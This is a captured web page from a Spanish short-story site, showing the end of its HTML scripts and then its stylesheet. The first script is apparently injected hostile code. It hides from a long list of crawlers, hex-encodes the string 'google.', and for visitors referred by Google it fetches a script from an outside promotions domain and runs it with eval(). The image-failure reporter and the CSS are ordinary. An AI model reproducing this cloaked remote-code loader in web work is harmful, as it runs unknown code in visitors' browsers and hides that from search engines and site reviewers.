spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+terror+Terror+General+Historia+de+una+Ni%C3%B1a+poco+com%C3%BAn", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cuentocorto.es/styles.css?v=3806
body_size: 1187
content:
/* === RESET & BASE === */
* { box-sizing: border-box; margin:0; padding:0; text-align:justify}
body { font-family: 'Segoe UI', Roboto, Arial, sans-serif; background:#f4f6f9; color:#333; }
a { text-decoration: underline;
    color: gray;}

/* === NAVBAR === */
header {
    background: #1f1f1f; /* dark menu */
    color: #fff;
    padding: 15px 25px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: 0 2px 5px rgba(0,0,0,.5);
}
header .logo {
    font-weight: bold;
    font-size: 22px;
    letter-spacing: 1px;
    color: #fff;
}
nav {
    flex: 1;
    margin-left: 40px;
}
nav ul {
    list-style: none;
    display: flex;
    gap: 15px;
    flex-wrap: wrap; /* evita scroll lateral */
    justify-content: flex-end;
}
nav a {
    color: #fff;
    padding: 8px 14px;
    border-radius: 6px;
    transition: background .2s;
}
nav a:hover {
    background: rgba(255,255,255,0.1);
}
.menu-toggle {
    position: absolute;
    right: 10px;
    font-size: 36px;
    cursor: pointer;
    color: #fff;
}

/* Responsive navbar */
@media (max-width: 7768px) {
    nav ul {
        flex-direction: column;
        position: absolute;
        top: 65px;
        right: 0;
        background: #1f1f1f;
        width: 220px;
        display: none;
        padding: 15px 0;
        border-radius: 0 0 8px 8px;
        box-shadow: 0 4px 10px rgba(0,0,0,.5);
        animation: fadeIn .3s ease;
    }
    nav ul.show { display: block; }
    .menu-toggle { display: block; }
}
@keyframes fadeIn {
    from { opacity:0; transform:translateY(-10px); }
    to { opacity:1; transform:translateY(0); }
}

/* === GRID CARDS (contenido) === */
main.grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px,1fr));
    gap: 25px;
    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
.card {
    background: #fff; /* contenido blanco */
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 3px 10px rgba(0,0,0,.1);
    transition: transform .2s, box-shadow .2s;
    display: flex;
    flex-direction: column;
}
.card:hover {
    transform: translateY(-6px);
    box-shadow: 0 6px 20px rgba(0,0,0,.15);
}
.card img {
    width: 100%;
    height: 180px;
    object-fit: cover;
}
.card-body {
    padding: 18px;
    flex: 1;
    display: flex;
    flex-direction: column;
}
.card h2 {
    font-size: 19px;
    margin-bottom: 10px;
    color: black;
}
.card h2 a{
    text-decoration:none;
}
.card p {
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 12px;
    color:#333;
}
.card small {
    color: #777;
    display: block;
    margin-bottom: 8px;

}
.card a.read-more {

    display: inline-block;
    background: black;
    color: #fff;
    padding: 8px 14px;
    border-radius: 6px;
    font-size: 14px;
    text-align: center;
    text-decoration:none;
    transition: background .2s;
}
.card a.read-more:hover {
    background: #0b5ed7;
}
/* === BREADCRUMB === */
.breadcrumb {
    background: #e9ecef;
    padding: 12px 25px;
    font-size: 14px;
    border-bottom: 1px solid #dee2e6;
}
.breadcrumb a {
    color: black;
    text-decoration: none;
}
.breadcrumb a:hover {
    text-decoration: underline;
    color: black;
}
.breadcrumb span {
    margin: 0 8px;
    color: black;
}
/* === PAGINATION === */
.pagination {
    text-align: center;
    margin: 30px auto;
}
.pagination a, .pagination strong {
    margin: 0 4px;
    padding: 8px 14px;
    border: 1px solid black;
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
}
.pagination a {
    color: black;
    background: #fff;
    transition: all .2s;
}
.pagination a:hover {
    background: black;
    color: #fff;
}
.pagination strong {
    background: black;
    color: #fff;
}

/* === PAGE HEADER === */
.page-header {
    background: linear-gradient(135deg, #0d6efd 0%, #0b5ed7 100%);
    color: white;
    padding: 40px 25px;
    text-align: center;
}
.page-header h1 {
    font-size: 2.5em;
    margin-bottom: 10px;
    font-weight: 300;
}
.page-header p {
    font-size: 1.1em;
    opacity: 0.9;
    max-width: 600px;
    margin: 0 auto;
}
/* === ARTICLE === */
article {
    max-width: 900px;
    margin: 20px auto;
    padding: 20px;
    background: #fff; /* contenido blanco */
    border-radius: 8px;
    box-shadow:0 2px 5px rgba(0,0,0,.1);
}
article h1 { color: black; margin-bottom:10px; }
article img { max-width:100%; border-radius:8px; margin:15px 0; }
article p, article small { color:#333; }
article *{
font-size: x-large;
}
small *{
    font-size: small !important;
}
nav ul li a{
font-size: x-large;
text-decoration:none;
}

article ul {
  list-style: none; /* quita las pelotas */
  padding: 0;
  margin: 0;
}
article ul li{
   position: relative;
  padding-left: 28px; /* espacio para el marcador personalizado */
  margin: 8px 0;
  line-height: 1.3;
}
article ol {
  list-style: none; /* quita las pelotas */
  padding: 0;
  margin: 0;
}
article ol li{
   position: relative;
  padding-left: 28px; /* espacio para el marcador personalizado */
  margin: 8px 0;
  line-height: 1.3;
}
article ul li::before {
  content: "✓";            /* aquí pones el símbolo o emoji */
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-weight: 700;
  font-size: 14px;
  color: #2b8a3e;
}
.article-meta *{
font-size: 14px;
}
h1{
font-size: xx-large;
}